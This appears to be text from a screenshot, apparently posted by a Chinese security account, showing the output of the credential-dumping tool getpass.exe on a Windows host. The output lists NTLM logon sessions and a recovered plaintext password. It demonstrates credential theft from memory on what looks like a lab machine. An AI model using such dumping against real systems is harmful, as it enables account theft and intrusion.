 getpass.exe
C:\Users\暹罗\Desktop\getpass.exe
活动代码页: 936
Authentication Id:0;1073696
Authentication Package:NTLM
Primary User:暹罗
Authentication Domain:WIN-990HUVDQOK5
* User:
b9 66 57 7f
* Domain: WIN-990HUVDQOK5
* Password: 123456
Authentication Id:0;1073676
Authentication Package:NTLM
Primary User:暹罗
Authentication Domain:WIN-990HUVDQOK5
* User:
b9 66 57 7f
* Domain: WIN-990HUVDQOK5
* Password: 123456
Authentication Id:0;904008
Authentication Package:NTLM
Primary User:暹罗
微信号: lemon-sec